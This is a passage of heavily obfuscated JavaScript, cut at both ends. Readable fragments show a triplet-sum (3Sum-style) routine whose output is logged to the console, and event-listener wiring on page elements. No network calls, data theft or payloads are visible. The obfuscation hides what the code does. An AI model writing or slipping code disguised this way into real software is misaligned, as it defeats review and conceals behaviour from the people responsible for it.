K41Yrt[HVbGYy[kPyBiVa[fVdZR93+0x66]]]===LlLLto1(kPyBiVa[fVdZR93+0x66])){j9NLqDY(xqNB1Z.ElJE4YN=xqNB1Z.ZjguLL,TDTTYx+=-0x13,fVdZR93+=-0x63,MVc_2h+=0x8a);break}else{j9NLqDY(xqNB1Z.ElJE4YN=xqNB1Z.ZjguLL,TDTTYx+=-0x12b,fVdZR93+=-0x63,MVc_2h+=0xe1);break}case TDTTYx-0x27:j9NLqDY(xqNB1Z.ElJE4YN=xqNB1Z.ZjguLL,TDTTYx+=0x12c,fVdZR93+=-0x3c,MVc_2h+=-0x6c);break}}j9NLqDY(AIdjLvO=void 0x0,TDTTYx=fVdZR93(0xce,-0x64,-0x92).next().value);if(AIdjLvO){return TDTTYx}}if(AIdjLvO(kPyBiVa[0x1a2])in EpReKR){TDTTYx()}function TDTTYx(...HVbGYy){var ndufEmb,AIdjLvO;function*TDTTYx(AIdjLvO,fVdZR93,MVc_2h,xqNB1Z,eRSq9EX={dfwuaB:{}},JMv7jF){while(AIdjLvO+fVdZR93+MVc_2h+xqNB1Z!==0xc4)with(eRSq9EX.AeV0HS||eRSq9EX)switch(AIdjLvO+fVdZR93+MVc_2h+xqNB1Z){case xqNB1Z- -0x6e:j9NLqDY(AMEjsIM[kPyBiVa[0x23]]=\"\"+(AMEjsIM[kPyBiVa[0x2]]||\"\"),AMEjsIM[kPyBiVa[0xa]]=AMEjsIM[kPyBiVa[0x23]].length,AMEjsIM[kPyBiVa[0xd]]=[],eRSq9EX.AeV0HS=eRSq9EX.PNh9SUu,fVdZR93+=0x57,MVc_2h+=-0xf9,xqNB1Z+=0xbf);break;case 0x1d:j9NLqDY([...vFErIn.FVrE7q]=JMv7jF,vFErIn.WpEDMt=function*AIdjLvO(fVdZR93,MVc_2h,xqNB1Z={xMxqjEh:{}}){while(fVdZR93+MVc_2h!==-0x27)with(xqNB1Z.n5SGLv||xqNB1Z)switch(fVdZR93+MVc_2h){case fVdZR93!=-0x5b&&fVdZR93- -0xb5:default:j9NLqDY([xqNB1Z.xMxqjEh.ZUHt24,xqNB1Z.xMxqjEh.RUlqft,xqNB1Z.xMxqjEh.iu97Kef]=[0x48,-0xa6,0xe4],vFErIn.FVrE7q[kPyBiVa[0x0]]=kPyBiVa[0x4]);if(typeof K41Yrt[vFErIn.FVrE7q[kPyBiVa[0x2]]]===LlLLto1(kPyBiVa[0x2])){j9NLqDY(xqNB1Z.n5SGLv=xqNB1Z.xMxqjEh,fVdZR93+=0x9b,MVc_2h+=-0x12d);break}else{j9NLqDY(xqNB1Z.n5SGLv=xqNB1Z.xMxqjEh,fVdZR93+=0xe1,MVc_2h+=-0x12d);break}case fVdZR93!=0x51&&fVdZR93!=0x9b&&fVdZR93-0x78:return vFErIn.RjwzYT=!0x0,K41Yrt[vFErIn.FVrE7q[kPyBiVa[fVdZR93+-0x53]]]=(0x1,dfwuaB.sYUxFf)(fZx47_K[vFErIn.FVrE7q[kPyBiVa[fVdZR93+-0x53]]]);case 0x8a:case 0xa3:j9NLqDY([xqNB1Z.xMxqjEh.ZUHt24,xqNB1Z.xMxqjEh.RUlqft,xqNB1Z.xMxqjEh.iu97Kef]=[0x81,0x0,0x28],vFErIn.FVrE7q[kPyBiVa[fVdZR93+0x38]]=kPyBiVa[fVdZR93+0x3c]);if(typeof K41Yrt[vFErIn.FVrE7q[kPyBiVa[fVdZR93+0x3a]]]===LlLLto1(kPyBiVa[0x2])){j9NLqDY(xqNB1Z.n5SGLv=xqNB1Z.xMxqjEh,fVdZR93+=0x8d,MVc_2h+=-0x13a);break}else{j9NLqDY(xqNB1Z.n5SGLv=xqNB1Z.xMxqjEh,fVdZR93+=0xd3,MVc_2h+=-0x13a);break}case MVc_2h- -0x80:[xqNB1Z.xMxqjEh.ZUHt24,xqNB1Z.xMxqjEh.RUlqft,xqNB1Z.xMxqjEh.iu97Kef]=[0x2e,0x86,-0xec];return vFErIn.RjwzYT=!0x0,K41Yrt[vFErIn.FVrE7q[kPyBiVa[0x2]]]=(0x1,dfwuaB.sYUxFf)(fZx47_K[vFErIn.FVrE7q[kPyBiVa[0x2]]]);case 0x23:return vFErIn.RjwzYT=!0x0,K41Yrt[vFErIn.FVrE7q[kPyBiVa[0x2]]];case-0x3:case 0xe2:case-0xe:j9NLqDY(xqNB1Z.n5SGLv=xqNB1Z.xMxqjEh,fVdZR93+=0x122,MVc_2h+=-0x142);break;case-0xe4:j9NLqDY(xqNB1Z.n5SGLv=xqNB1Z.rsfRoE,fVdZR93+=0x176,MVc_2h+=-0x8);break;case-0x5a:case 0x5a:case-0xb1:return vFErIn.RjwzYT=!0x0,K41Yrt[vFErIn.FVrE7q[kPyBiVa[fVdZR93+0x5d]]];case-0x17:return vFErIn.RjwzYT=!0x0,K41Yrt[vFErIn.FVrE7q[kPyBiVa[0x2]]]=(0x1,dfwuaB.sYUxFf)(fZx47_K[vFErIn.FVrE7q[kPyBiVa[0x2]]])}},vFErIn.RjwzYT=void 0x0,eRSq9EX.AeV0HS=eRSq9EX.vFErIn,AIdjLvO+=0x61,fVdZR93+=-0x53,MVc_2h+=-0x94,xqNB1Z+=0x8e);break;default:case 0xf4:case fVdZR93!=-0x28&&fVdZR93-0x0:j9NLqDY(eRSq9EX.AeV0HS=eRSq9EX.RvRmVk,AIdjLvO+=0x146,fVdZR93+=-0xc,MVc_2h+=-0x1d8,xqNB1Z+=0x6d);break;case 0xe5:case-0xb8:case MVc_2h-0x1d6:j9NLqDY(qHpt6u(sYUxFf),HVbGYy[-kPyBiVa[0x1a4]]=qHpt6u(function(...AIdjLvO){var fVdZR93,MVc_2h;function*xqNB1Z(MVc_2h,xqNB1Z,eRSq9EX={Aeeu7D:{}}){while(MVc_2h+xqNB1Z!==0x7c)with(eRSq9EX.x54qxek||eRSq9EX)switch(MVc_2h+xqNB1Z){case eRSq9EX.Aeeu7D.yeWgJ5U+0x2e:j9NLqDY(eRSq9EX.x54qxek=eRSq9EX.Aeeu7D,MVc_2h+=0x8b,xqNB1Z+=-0xab);break;case MVc_2h- -0x18b:case-0x33:case-0x4d:j9NLqDY([eRSq9EX.Aeeu7D.xepL56,eRSq9EX.Aeeu7D.yeWgJ5U,eRSq9EX.Aeeu7D.fQQnJvl]=[0x89,-0x16,0x36],AIdjLvO[kPyBiVa[0x0]]=kPyBiVa[MVc_2h+0xb6],AIdjLvO[kPyBiVa[MVc_2h+0xb5]]=AIdjLvO[kPyBiVa[MVc_2h+0xb4]].length,eRSq9EX.x54qxek=eRSq9EX.Aeeu7D,MVc_2h+=0x142,xqNB1Z+=-0x252);break;case xqNB1Z-0xca:j9NLqDY(eRSq9EX.x54qxek=eRSq9EX._YTaT09,MVc_2h+=0x18,xqNB1Z+=0x4d);break;case eRSq9EX.Aeeu7D.fQQnJvl+-0x6d:case-0xe7:case 0xd2:j9NLqDY(AIdjLvO[kPyBiVa[0x1]]=[],AIdjLvO[kPyBiVa[0xa]]=kPyBiVa[MVc_2h+-0x8e],eRSq9EX.x54qxek=eRSq9EX.Aeeu7D,MVc_2h+=-0xe4,xqNB1Z+=0x113);break;case MVc_2h- -0x16:j9NLqDY(eRSq9EX.x54qxek=eRSq9EX.Aeeu7D,MVc_2h+=0x165,xqNB1Z+=-0xdd);break;case MVc_2h- -0x4c:j9NLqDY(AIdjLvO[kPyBiVa[MVc_2h+0x61]]=kPyBiVa[0x2],AIdjLvO[kPyBiVa[0x2]].sort((MVc_2h,xqNB1Z)=>MVc_2h-xqNB1Z),eRSq9EX.x54qxek=eRSq9EX.Aeeu7D,MVc_2h+=-0x36,xqNB1Z+=0xaa);break;case MVc_2h!=-0xca&&MVc_2h- -0x13e:j9NLqDY(eRSq9EX.x54qxek=eRSq9EX.mjnefg,MVc_2h+=0x26,xqNB1Z+=0x4d);break;case MVc_2h- -0xf6:for(AIdjLvO[kPyBiVa[0x3c]]=kPyBiVa[MVc_2h+0x8c];AIdjLvO[kPyBiVa[0x3c]]<AIdjLvO[kPyBiVa[0x3]];AIdjLvO[kPyBiVa[0x3c]]++){if(AIdjLvO[kPyBiVa[MVc_2h+0xc6]]>kPyBiVa[MVc_2h+0x8c]&&AIdjLvO[kPyBiVa[0x2]][AIdjLvO[kPyBiVa[0x3c]]]===AIdjLvO[kPyBiVa[0x2]][AIdjLvO[kPyBiVa[MVc_2h+0xc6]]-kPyBiVa[MVc_2h+0x8e]])continue;j9NLqDY(AIdjLvO[kPyBiVa[0xa]]=AIdjLvO[kPyBiVa[MVc_2h+0xc6]]+kPyBiVa[0x4],AIdjLvO[kPyBiVa[0xd]]=AIdjLvO[kPyBiVa[0x3]]-kPyBiVa[MVc_2h+0x8e]);while(AIdjLvO[kPyBiVa[MVc_2h+0x94]]<AIdjLvO[kPyBiVa[0xd]])if(AIdjLvO[kPyBiVa[0x2]][AIdjLvO[kPyBiVa[MVc_2h+0xc6]]]+AIdjLvO[kPyBiVa[0x2]][AIdjLvO[kPyBiVa[MVc_2h+0x94]]]+AIdjLvO[kPyBiVa[0x2]][AIdjLvO[kPyBiVa[0xd]]]<kPyBiVa[0x2]){AIdjLvO[kPyBiVa[0xa]]++}else if(AIdjLvO[kPyBiVa[0x2]][AIdjLvO[kPyBiVa[0x3c]]]+AIdjLvO[kPyBiVa[MVc_2h+0x8c]][AIdjLvO[kPyBiVa[0xa]]]+AIdjLvO[kPyBiVa[0x2]][AIdjLvO[kPyBiVa[0xd]]]>kPyBiVa[0x2]){AIdjLvO[kPyBiVa[0xd]]--}else{AIdjLvO[kPyBiVa[0x1]].push([AIdjLvO[kPyBiVa[0x2]][AIdjLvO[kPyBiVa[MVc_2h+0xc6]]],AIdjLvO[kPyBiVa[0x2]][AIdjLvO[kPyBiVa[0xa]]],AIdjLvO[kPyBiVa[MVc_2h+0x8c]][AIdjLvO[kPyBiVa[0xd]]]]);while(AIdjLvO[kPyBiVa[0xa]]<AIdjLvO[kPyBiVa[MVc_2h+0x97]]&&AIdjLvO[kPyBiVa[0x2]][AIdjLvO[kPyBiVa[MVc_2h+0x94]]]===AIdjLvO[kPyBiVa[MVc_2h+0x8c]][AIdjLvO[kPyBiVa[0xa]]+kPyBiVa[0x4]])AIdjLvO[kPyBiVa[0xa]]++;while(AIdjLvO[kPyBiVa[MVc_2h+0x94]]<AIdjLvO[kPyBiVa[0xd]]&&AIdjLvO[kPyBiVa[0x2]][AIdjLvO[kPyBiVa[0xd]]]===AIdjLvO[kPyBiVa[0x2]][AIdjLvO[kPyBiVa[0xd]]-kPyBiVa[0x4]])AIdjLvO[kPyBiVa[MVc_2h+0x97]]--;j9NLqDY(AIdjLvO[kPyBiVa[0xa]]++,AIdjLvO[kPyBiVa[0xd]]--)}}return fVdZR93=!0x0,AIdjLvO[kPyBiVa[0x1]];case MVc_2h!=-0xdf&&MVc_2h- -0x4:j9NLqDY(eRSq9EX.x54qxek=eRSq9EX.mNxDfq9,MVc_2h+=-0x1a3,xqNB1Z+=0x187);break;case eRSq9EX.Aeeu7D.fQQnJvl+-0x111:j9NLqDY(eRSq9EX.x54qxek=eRSq9EX.Aeeu7D,MVc_2h+=0x1d0);break;case-0xd0:j9NLqDY(AIdjLvO[kPyBiVa[0xd]]=kPyBiVa[0x2],AIdjLvO[kPyBiVa[MVc_2h+0x98]].sort((MVc_2h,xqNB1Z)=>MVc_2h-xqNB1Z),eRSq9EX.x54qxek=eRSq9EX.Aeeu7D,MVc_2h+=0xc,xqNB1Z+=0x130);break;default:j9NLqDY([eRSq9EX.Aeeu7D.xepL56,eRSq9EX.Aeeu7D.yeWgJ5U,eRSq9EX.Aeeu7D.fQQnJvl]=[0x49,0x7,0xd9],AIdjLvO[kPyBiVa[MVc_2h+0x52]]=kPyBiVa[MVc_2h+0x56],AIdjLvO[kPyBiVa[0x3]]=AIdjLvO[kPyBiVa[0x2]].length,eRSq9EX.x54qxek=eRSq9EX.Aeeu7D,MVc_2h+=0xe2,xqNB1Z+=-0x170);break}}j9NLqDY(fVdZR93=void 0x0,MVc_2h=xqNB1Z(-0xb2,0x18b).next().value);if(fVdZR93){return MVc_2h}}));return ndufEmb=!0x0,jpCVBUx((0x1,CbHdqR)(kPyBiVa[MVc_2h+0x3b])+kPyBiVa[0x1e]).log(HVbGYy[-kPyBiVa[0x1a4]]);case eRSq9EX.dfwuaB.PcCrI7B+0x54:AMEjsIM[kPyBiVa[0x1a3]]=-kPyBiVa[0x4];for(AMEjsIM[kPyBiVa[0x11]]=kPyBiVa[0x2];AMEjsIM[kPyBiVa[fVdZR93+-0x73]]<AMEjsIM[kPyBiVa[0xa]];AMEjsIM[kPyBiVa[0x11]]++){AMEjsIM[kPyBiVa[fVdZR93+-0x56]]=AMEjsIM[kPyBiVa[0x4]].indexOf(AMEjsIM[kPyBiVa[0x23]][AMEjsIM[kPyBiVa[0x11]]]);if(AMEjsIM[kPyBiVa[0x2e]]===-kPyBiVa[AIdjLvO+-0x8])continue;if(AMEjsIM[kPyBiVa[0x1a3]]<kPyBiVa[0x2]){AMEjsIM[kPyBiVa[0x1a3]]=AMEjsIM[kPyBiVa[0x2e]]}else{j9NLqDY(AMEjsIM[kPyBiVa[0x1a3]]+=AMEjsIM[kPyBiVa[0x2e]]*kPyBiVa[0x1b],AMEjsIM[kPyBiVa[0x3c]]|=AMEjsIM[kPyBiVa[fVdZR93+0x11f]]<<AMEjsIM[kPyBiVa[0x9]],AMEjsIM[kPyBiVa[MVc_2h+0x89]]+=(AMEjsIM[kPyBiVa[0x1a3]]&kPyBiVa[MVc_2h+0xb0])>kPyBiVa[0x1a]?kPyBiVa[0x17]:kPyBiVa[0x18]);do{j9NLqDY(AMEjsIM[kPyBiVa[fVdZR93+-0x77]].push(AMEjsIM[kPyBiVa[0x3c]]&kPyBiVa[0x16]),AMEjsIM[kPyBiVa[MVc_2h+0xbc]]>>=kPyBiVa[fVdZR93+-0x79],AMEjsIM[kPyBiVa[0x9]]-=kPyBiVa[MVc_2h+0x8b])}while(AMEjsIM[kPyBiVa[fVdZR93+-0x7b]]>kPyBiVa[AIdjLvO+0x7]);AMEjsIM[kPyBiVa[0x1a3]]=-kPyBiVa[0x4]}}if(AMEjsIM[kPyBiVa[MVc_2h+0x223]]>-kPyBiVa[AIdjLvO+-0x8]){j9NLqDY(eRSq9EX.AeV0HS=eRSq9EX.PNh9SUu,AIdjLvO+=0x89,fVdZR93+=-0x22a,MVc_2h+=0x13b);break}else{j9NLqDY(eRSq9EX.AeV0HS=eRSq9EX.PNh9SUu,AIdjLvO+=0x89,fVdZR93+=-0x42,MVc_2h+=-0x128,xqNB1Z+=-0x28);break}case xqNB1Z-0x98:eRSq9EX.vFErIn.pEwA5sm=(0x1,WpEDMt)(-0x38,0xc2).next().value;if(RjwzYT){j9NLqDY(eRSq9EX.AeV0HS=eRSq9EX.vFErIn,MVc_2h+=-0x102);break}else{j9NLqDY(eRSq9EX.AeV0HS=eRSq9EX.vFErIn,fVdZR93+=0xee,MVc_2h+=-0x102,xqNB1Z+=0x2e);break}case eRSq9EX.dfwuaB.nw1vqZF+0xe8:case 0xa7:case 0xec:j9NLqDY(AMEjsIM[kPyBiVa[MVc_2h+0xbc]]=kPyBiVa[fVdZR93+0x5e],AMEjsIM[kPyBiVa[0x9]]=kPyBiVa[0x2],eRSq9EX.AeV0HS=eRSq9EX.PNh9SUu,AIdjLvO+=-0x9c,fVdZR93+=0xe0);break;case-0x3a:j9NLqDY([...PNh9SUu.AMEjsIM]=JMv7jF,PNh9SUu.AMEjsIM[kPyBiVa[0x0]]=kPyBiVa[0x4],PNh9SUu.AMEjsIM[kPyBiVa[0x4]]=\"\\x4e\\x3d\\x5a\\x31\\x46\\x68\\x22\\x41\\x2f\\x4a\\x52\\x30\\x6c\\x63\\x29\\x32\\x23\\x62\\x7c\\x38\\x5f\\x58\\x2a\\x3c\\x47\\x25\\x7a\\x65\\x6d\\x7e\\x79\\x35\\x6f\\x4b\\x5e\\x40\\x21\\x60\\x4c\\x74\\x78\\x55\\x42\\x70\\x77\\x73\\x61\\x6e\\x54\\x36\\x4d\\x3f\\x2b\\x33\\x51\\x5d\\x43\\x59\\x3e\\x24\\x5b\\x7d\\x44\\x34\\x45\\x39\\x50\\x37\\x72\\x3a\\x76\\x75\\x4f\\x69\\x2e\\x64\\x28\\x7b\\x2c\\x56\\x3b\\x26\\x6a\\x48\\x6b\\x71\\x66\\x53\\x49\\x67\\x57\",eRSq9EX.AeV0HS=eRSq9EX.PNh9SUu,AIdjLvO+=0x121,fVdZR93+=-0x107,MVc_2h+=-0x5b,xqNB1Z+=0x73);break;case 0xb1:case AIdjLvO- -0x1aa:case 0xea:j9NLqDY(eRSq9EX.AeV0HS=eRSq9EX.bayJOH,AIdjLvO+=0x140,fVdZR93+=0x99,MVc_2h+=0x2b,xqNB1Z+=-0x207);break;case-0xb0:case-0xf0:return MASpgq4(AMEjsIM[kPyBiVa[0xd]]);case-0xe:case 0x26:case-0xe7:j9NLqDY([eRSq9EX.dfwuaB.PcCrI7B,eRSq9EX.dfwuaB.nw1vqZF]=[0x39,0x32],eRSq9EX.AeV0HS=eRSq9EX.M97L5z4,AIdjLvO+=0x139,fVdZR93+=0xf,MVc_2h+=-0xc3,xqNB1Z+=-0x8e);break;case eRSq9EX.dfwuaB.PcCrI7B+-0xa7:j9NLqDY(eRSq9EX.AeV0HS=eRSq9EX.hqmoeo5,AIdjLvO+=0x146,fVdZR93+=0xf,MVc_2h+=-0x8,xqNB1Z+=-0x8e);break;case MVc_2h!=-0x14b&&MVc_2h- -0x170:return pEwA5sm;case eRSq9EX.dfwuaB.nw1vqZF+0x112:return;case xqNB1Z-0x13:j9NLqDY(qHpt6u(sYUxFf),HVbGYy[-kPyBiVa[AIdjLvO+0x287]]=qHpt6u(function(...AIdjLvO){var fVdZR93,MVc_2h;function*xqNB1Z(MVc_2h,xqNB1Z,eRSq9EX={Aeeu7D:{}}){while(MVc_2h+xqNB1Z!==0x7c)with(eRSq9EX.x54qxek||eRSq9EX)switch(MVc_2h+xqNB1Z){case eRSq9EX.Aeeu7D.yeWgJ5U+0x2e:j9NLqDY(eRSq9EX.x54qxek=eRSq9EX.Aeeu7D,MVc_2h+=0x8b,xqNB1Z+=-0xab);break;case MVc_2h- -0x18b:case-0x33:case-0x4d:j9NLqDY([eRSq9EX.Aeeu7D.xepL56,eRSq9EX.Aeeu7D.yeWgJ5U,eRSq9EX.Aeeu7D.fQQnJvl]=[0x89,-0x16,0x36],AIdjLvO[kPyBiVa[0x0]]=kPyBiVa[MVc_2h+0xb6],AIdjLvO[kPyBiVa[MVc_2h+0xb5]]=AIdjLvO[kPyBiVa[MVc_2h+0xb4]].length,eRSq9EX.x54qxek=eRSq9EX.Aeeu7D,MVc_2h+=0x142,xqNB1Z+=-0x252);break;case xqNB1Z-0xca:j9NLqDY(eRSq9EX.x54qxek=eRSq9EX._YTaT09,MVc_2h+=0x18,xqNB1Z+=0x4d);break;case eRSq9EX.Aeeu7D.fQQnJvl+-0x6d:case-0xe7:case 0xd2:j9NLqDY(AIdjLvO[kPyBiVa[0x1]]=[],AIdjLvO[kPyBiVa[0xa]]=kPyBiVa[MVc_2h+-0x8e],eRSq9EX.x54qxek=eRSq9EX.Aeeu7D,MVc_2h+=-0xe4,xqNB1Z+=0x113);break;case MVc_2h- -0x16:j9NLqDY(eRSq9EX.x54qxek=eRSq9EX.Aeeu7D,MVc_2h+=0x165,xqNB1Z+=-0xdd);break;case MVc_2h- -0x4c:j9NLqDY(AIdjLvO[kPyBiVa[MVc_2h+0x61]]=kPyBiVa[0x2],AIdjLvO[kPyBiVa[0x2]].sort((MVc_2h,xqNB1Z)=>MVc_2h-xqNB1Z),eRSq9EX.x54qxek=eRSq9EX.Aeeu7D,MVc_2h+=-0x36,xqNB1Z+=0xaa);break;case MVc_2h!=-0xca&&MVc_2h- -0x13e:j9NLqDY(eRSq9EX.x54qxek=eRSq9EX.mjnefg,MVc_2h+=0x26,xqNB1Z+=0x4d);break;case MVc_2h- -0xf6:for(AIdjLvO[kPyBiVa[0x3c]]=kPyBiVa[MVc_2h+0x8c];AIdjLvO[kPyBiVa[0x3c]]<AIdjLvO[kPyBiVa[0x3]];AIdjLvO[kPyBiVa[0x3c]]++){if(AIdjLvO[kPyBiVa[MVc_2h+0xc6]]>kPyBiVa[MVc_2h+0x8c]&&AIdjLvO[kPyBiVa[0x2]][AIdjLvO[kPyBiVa[0x3c]]]===AIdjLvO[kPyBiVa[0x2]][AIdjLvO[kPyBiVa[MVc_2h+0xc6]]-kPyBiVa[MVc_2h+0x8e]])continue;j9NLqDY(AIdjLvO[kPyBiVa[0xa]]=AIdjLvO[kPyBiVa[MVc_2h+0xc6]]+kPyBiVa[0x4],AIdjLvO[kPyBiVa[0xd]]=AIdjLvO[kPyBiVa[0x3]]-kPyBiVa[MVc_2h+0x8e]);while(AIdjLvO[kPyBiVa[MVc_2h+0x94]]<AIdjLvO[kPyBiVa[0xd]])if(AIdjLvO[kPyBiVa[0x2]][AIdjLvO[kPyBiVa[MVc_2h+0xc6]]]+AIdjLvO[kPyBiVa[0x2]][AIdjLvO[kPyBiVa[MVc_2h+0x94]]]+AIdjLvO[kPyBiVa[0x2]][AIdjLvO[kPyBiVa[0xd]]]<kPyBiVa[0x2]){AIdjLvO[kPyBiVa[0xa]]++}else if(AIdjLvO[kPyBiVa[0x2]][AIdjLvO[kPyBiVa[0x3c]]]+AIdjLvO[kPyBiVa[MVc_2h+0x8c]][AIdjLvO[kPyBiVa[0xa]]]+AIdjLvO[kPyBiVa[0x2]][AIdjLvO[kPyBiVa[0xd]]]>kPyBiVa[0x2]){AIdjLvO[kPyBiVa[0xd]]--}else{AIdjLvO[kPyBiVa[0x1]].push([AIdjLvO[kPyBiVa[0x2]][AIdjLvO[kPyBiVa[MVc_2h+0xc6]]],AIdjLvO[kPyBiVa[0x2]][AIdjLvO[kPyBiVa[0xa]]],AIdjLvO[kPyBiVa[MVc_2h+0x8c]][AIdjLvO[kPyBiVa[0xd]]]]);while(AIdjLvO[kPyBiVa[0xa]]<AIdjLvO[kPyBiVa[MVc_2h+0x97]]&&AIdjLvO[kPyBiVa[0x2]][AIdjLvO[kPyBiVa[MVc_2h+0x94]]]===AIdjLvO[kPyBiVa[MVc_2h+0x8c]][AIdjLvO[kPyBiVa[0xa]]+kPyBiVa[0x4]])AIdjLvO[kPyBiVa[0xa]]++;while(AIdjLvO[kPyBiVa[MVc_2h+0x94]]<AIdjLvO[kPyBiVa[0xd]]&&AIdjLvO[kPyBiVa[0x2]][AIdjLvO[kPyBiVa[0xd]]]===AIdjLvO[kPyBiVa[0x2]][AIdjLvO[kPyBiVa[0xd]]-kPyBiVa[0x4]])AIdjLvO[kPyBiVa[MVc_2h+0x97]]--;j9NLqDY(AIdjLvO[kPyBiVa[0xa]]++,AIdjLvO[kPyBiVa[0xd]]--)}}return fVdZR93=!0x0,AIdjLvO[kPyBiVa[0x1]];case MVc_2h!=-0xdf&&MVc_2h- -0x4:j9NLqDY(eRSq9EX.x54qxek=eRSq9EX.mNxDfq9,MVc_2h+=-0x1a3,xqNB1Z+=0x187);break;case eRSq9EX.Aeeu7D.fQQnJvl+-0x111:j9NLqDY(eRSq9EX.x54qxek=eRSq9EX.Aeeu7D,MVc_2h+=0x1d0);break;case-0xd0:j9NLqDY(AIdjLvO[kPyBiVa[0xd]]=kPyBiVa[0x2],AIdjLvO[kPyBiVa[MVc_2h+0x98]].sort((MVc_2h,xqNB1Z)=>MVc_2h-xqNB1Z),eRSq9EX.x54qxek=eRSq9EX.Aeeu7D,MVc_2h+=0xc,xqNB1Z+=0x130);break;default:j9NLqDY([eRSq9EX.Aeeu7D.xepL56,eRSq9EX.Aeeu7D.yeWgJ5U,eRSq9EX.Aeeu7D.fQQnJvl]=[0x49,0x7,0xd9],AIdjLvO[kPyBiVa[MVc_2h+0x52]]=kPyBiVa[MVc_2h+0x56],AIdjLvO[kPyBiVa[0x3]]=AIdjLvO[kPyBiVa[0x2]].length,eRSq9EX.x54qxek=eRSq9EX.Aeeu7D,MVc_2h+=0xe2,xqNB1Z+=-0x170);break}}j9NLqDY(fVdZR93=void 0x0,MVc_2h=xqNB1Z(-0xb2,0x18b).next().value);if(fVdZR93){return MVc_2h}}));return ndufEmb=!0x0,jpCVBUx((0x1,CbHdqR)(kPyBiVa[0x1a5])+kPyBiVa[fVdZR93+0x46]).log(HVbGYy[-kPyBiVa[0x1a4]]);case-0xa:case AIdjLvO- -0x55:j9NLqDY([eRSq9EX.dfwuaB.PcCrI7B,eRSq9EX.dfwuaB.nw1vqZF]=[0x5,-0xd3],dfwuaB.CbHdqR=function(...AIdjLvO){return TDTTYx(0x63,0x42,-0xb7,0x2f,{dfwuaB:eRSq9EX.dfwuaB,vFErIn:{}},AIdjLvO).next().value},dfwuaB.sYUxFf=function(...AIdjLvO){return TDTTYx(-0x79,0x54,0xd4,-0xe9,{dfwuaB:eRSq9EX.dfwuaB,PNh9SUu:{}},AIdjLvO).next().value},HVbGYy[kPyBiVa[0x0]]=kPyBiVa[AIdjLvO+0xb7],qHpt6u(dfwuaB.CbHdqR),eRSq9EX.AeV0HS=eRSq9EX.dfwuaB,AIdjLvO+=0x3c,fVdZR93+=-0x9f,MVc_2h+=0x1ed,xqNB1Z+=-0x196);break;case 0x6e:case fVdZR93-0x1a3:j9NLqDY(eRSq9EX.AeV0HS=eRSq9EX.dfwuaB,AIdjLvO+=-0xd6,fVdZR93+=-0x140,MVc_2h+=0xf4,xqNB1Z+=0x18d);break;case-0xd:case 0x1b:j9NLqDY(AMEjsIM[kPyBiVa[0xd]].push((AMEjsIM[kPyBiVa[0x3c]]|AMEjsIM[kPyBiVa[0x1a3]]<<AMEjsIM[kPyBiVa[0x9]])&kPyBiVa[0x16]),eRSq9EX.AeV0HS=eRSq9EX.PNh9SUu,fVdZR93+=0x1e8,MVc_2h+=-0x263,xqNB1Z+=-0x28);break;case fVdZR93!=0x4e&&fVdZR93-0x0:j9NLqDY([eRSq9EX.dfwuaB.PcCrI7B,eRSq9EX.dfwuaB.nw1vqZF]=[0x9b,-0xfa],eRSq9EX.AeV0HS=eRSq9EX.dfwuaB,AIdjLvO+=0x6a,fVdZR93+=-0x4c,MVc_2h+=0x49,xqNB1Z+=-0xab);break}}j9NLqDY(ndufEmb=void 0x0,AIdjLvO=TDTTYx(-0xb5,0x2b,-0x83,0xad).next().value);if(ndufEmb){return AIdjLvO}}jpCVBUx(AIdjLvO(kPyBiVa[0x1a6]))[AIdjLvO(kPyBiVa[0x1a7])+kPyBiVa[0xc8]](AIdjLvO(kPyBiVa[0x1a8]),HVbGYy[kPyBiVa[0x2]][AIdjLvO(kPyBiVa[0x1a9])][AIdjLvO(kPyBiVa[0x1aa])])})),jpCVBUx(AIdjLvO(kPyBiVa[0x147]))[AIdjLvO(kPyBiVa[0x1ab])](AIdjLvO(kPyBiVa[0x1ac]))[AIdjLvO(kPyBiVa[0x1ad])+AIdjLvO(kPyBiVa[0x1ae])+AIdjLvO(kPyBiVa[0x1af])](AIdjLvO(kPyBiVa[0x194]),qHpt6u((...HVbGYy)=>{var ndufEmb,AIdjLvO;function*TDTTYx(AIdjLvO,fVdZR93,MVc_2h,xqNB1Z,eRSq9EX={UAuOXkH:{}},JMv7jF){while(AIdjLvO+fVdZR93+MVc_2h+xqNB1Z!==0xce)with(eRSq9EX.lkqgmP8||eRSq9EX)switch(AIdjLvO+fVdZR93+MVc_2h+xqNB1Z){case fVdZR93-0xad:j9NLqDY([eRSq9EX.UAuOXkH.bYV04it,eRSq9EX.UAuOXkH.zOPuYdn,eRSq9EX.UAuOXkH.H3veh4t]=[0xd1,-0x38,-0xfa],UAuOXkH.rpa5Fr=function(...AIdjLvO){return TDTTYx(-0xd0,0xfd,0x88,-0x33,{UAuOXkH:eRSq9EX.UAuOXkH,mTnOlsR:{}},AIdjLvO).next().value},UAuOXkH.rgDLOA=function(...AIdjLvO){return TDTTYx(0xc,-0x9a,0x87,0xeb,{UAuOXkH:eRSq9EX.UAuOXkH,UeWUNND:{}},AIdjLvO).next().value},qHpt6u(UAuOXkH.rpa5Fr),HVbGYy[kPyBiVa[fVdZR93+-0x197]]=kPyBiVa[AIdjLvO+0x65],qHpt6u(UAuOXkH.rgDLOA));return ndufEmb=!0x0,jpCVBUx((0x1,UAuOXkH.rpa5Fr)(kPyBiVa[MVc_2h+0x25a]))[(0x1,UAuOXkH.rpa5Fr)(kPyBiVa[0x1b1])+kPyBiVa[0xc8]]((0x1,UAuOXkH.rpa5Fr)(kPyBiVa[AIdjLvO+0x213]),HVbGYy[kPyBiVa[0x2]][(0x1,UAuOXkH.rpa5Fr)(kPyBiVa[0x1b3])][(0x1,UAuOXkH.rpa5Fr)(kPyBiVa[0x1b4])]);case-0x2e:j9NLqDY(eRSq9EX.lkqgmP8=eRSq9EX.UeWUNND,AIdjLvO+=-0x184,fVdZR93+=-0x103,MVc_2h+=0x11b,xqNB1Z+=0x182);break;case-0xde:j9NLqDY([eRSq9EX.UAuOXkH.bYV04it,eRSq9EX.UAuOXkH.zOPuYdn,eRSq9EX.UAuOXkH.H3veh4t]=[0xcc,-0x5b,0x12],eRSq9EX.lkqgmP8=eRSq9EX.UeWUNND,AIdjLvO+=-0x1c8,fVdZR93+=0x65,MVc_2h+=0x157,xqNB1Z+=0xd2);break;default:case eRSq9EX.UAuOXkH.zOPuYdn+0x15:return Ap4nEs;case-0x93:case-0x19:case eRSq9EX.UAuOXkH.H3veh4t+0xd6:return;case 